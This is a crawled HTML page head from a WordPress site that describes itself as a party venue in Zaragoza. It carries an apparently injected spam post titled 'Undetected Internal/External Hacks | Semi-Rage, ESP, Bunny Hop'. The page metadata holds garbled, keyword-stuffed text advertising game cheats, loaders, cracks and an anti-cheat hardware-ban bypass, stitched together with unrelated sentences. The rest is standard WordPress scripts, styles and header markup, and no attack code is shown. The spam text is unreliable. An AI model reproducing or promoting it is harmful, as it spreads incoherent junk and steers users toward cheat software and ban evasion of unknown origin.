

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/
body_size: 36073
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Undetected Internal/External Hacks | Semi-Rage, ESP, Bunny Hop - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Undetected Internal/External Hacks | Semi-Rage, ESP, Bunny Hop - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Cheap Money Teleport Vac ban Jump Ragebot Loaders Undetected cheats Crack Skin changer Autohotkey Teleport Arma 3 free cheat If he is your friend then the reason that he waved at you could be that he was letting you know that he saw you. Yet, apex legends hwid ban bypass all the criticism of ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-03-23T20:07:26+00:00" />
	<meta property="article:modified_time" content="2023-08-05T08:07:27+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/","url":"https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/","name":"Undetected Internal/External Hacks | Semi-Rage, ESP, Bunny Hop - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-03-23T20:07:26+00:00","dateModified":"2023-08-05T08:07:27+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/03/23/undetected-internal-external-hacks-semi-rage-esp-bunny-hop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"Undetected Internal/External Hacks | Semi-Rage, ESP, Bunny Hop"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/4208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=4208' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F23%2Fundetected-internal-external-hacks-semi-rage-esp-bunny-hop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F03%2F23%2Fundetected-internal-external-hacks-semi-rage-esp-bunny-hop%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4208 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
